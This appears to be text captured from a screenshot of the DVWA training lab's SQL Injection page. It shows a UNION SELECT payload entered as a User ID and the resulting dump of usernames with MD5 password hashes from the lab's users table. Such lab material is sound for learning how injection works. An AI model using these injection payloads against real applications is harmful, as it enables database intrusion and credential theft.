 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select user, password FROM dvwa.users -- '
First name: admin
Surname: admin
ID: 1' union select user, password FROM dvwa.users -- '
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user, password FROM dvwa.users -- '
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password FROM dvwa.users -- '
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password FROM dvwa.users -- '
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password FROM dvwa.users -- '
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password FROM dvwa.users -- '
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee